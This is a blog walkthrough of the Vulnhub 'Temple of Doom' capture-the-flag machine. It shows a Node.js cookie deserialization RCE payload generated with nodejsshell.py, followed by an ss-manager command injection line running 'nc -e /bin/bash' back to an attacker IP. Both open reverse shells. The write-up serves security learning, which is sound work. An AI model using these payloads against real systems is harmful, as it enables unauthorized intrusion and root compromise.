From my experience,I would rate this cool box posted by 0katz at Vulnhub as intermediate since you are required to think outside the box to hack it.
With that in mind lets get started:
Note: If DHCP is enabled, the machine will automatically pick an IP address and your task will be identifying the IP address grabbed by the box.
In this case, The box acquired the following IP address:

With the IP address, first step is to scan the box to try identify any open ports. Nmap does this best but of course you can use any other port scanning tool of your choice.

From the results we can identify 2 running services.
ssh and doom??
with a lot of curiosity I opened my browser and entered this URL:
Waah!!
This what I got:

This must be interesting.
so what next...I checked the page source and inspected elements but nothing interesting was in here.
To understand what could be happening behind the scene I fired up burpsuite and intercepted the traffic as follows:

Note: The end of the cookie is %3D .If you are familiar with encoding it very likely this is a base64 encoded data.
I prefer using both online and offline tools.We can use https://www.base64encode.org/ to decode the string and check whether we will get any sensible data:

If you are familiar with Json files its obvious the syntax here is not quite correct.
We can try fix this by use of quotes before date and then check if it will make any difference.
After making all those changes I noted The text was well rendered but I could not get much help from this.
Hmmm should I give up!!!
No.. I remember something:What if I use nodejsshell.py(reverse shell payload generator ) to exploit an unserialized RCE bug in Node.js
Let try this:Create a reverse shell payload and encode it to base 64 so that we can send it together with the cookie:

python nodejsshell.py 192.168.1.138 5000 | grep eval | sed 's/.*/
{"rce":"_$$ND_FUNC$$_function (){(&)}()"}/' | base64 -w0
We now have Our payload
Now send this payload in cookie placeholder and follows:
Note this payload will connect back to our Kali box
To ensure I receive this connection I will use the network swiss army knife(netcat)

Remember to open the port your listening: UFW allow 5000...Otherwise the reverse connection will not connect.
Boom!! we got shell

So far so good, we cannot cat the flag in the root directory. Therefore we must dig even deeper.
After googling for sometime I realized ss-manager is running in the box and its has root privileges. This paved a way to root since I knew ss-manager may be vulnerable to a (command Injection) EDB-4300.
By default this service runs on UDP 8839.This means I can connect the service by using a local loopback address and of course the default port as follows:
nc -u 127.0.0.1 8839
add: {"server_port":6666, "password":"test", "method":"||nc -e /bin/bash 192.168.1.138 5000||"}
Run the command as you listen for any incoming connection as follows:

If successful you should get this:

Great !!! we are now root


Final thoughts:
The box was for sure very interesting.We managed to play around with cookies as well as networking tools like netcat. From the experience you have noted cookies and other data sent to server should be validated with a lot of care and as usual you should never trust user input.
Want to learn more about ethical hacking?
We have a networking hacking course that is of a similar level to OSCP, get an exclusive 95% discount HERE
Posted from my blog with SteemPress : https://latesthackingnews.com/2018/10/27/temple-of-doom-1-vulnhub-hacking-challenge-walkthrough/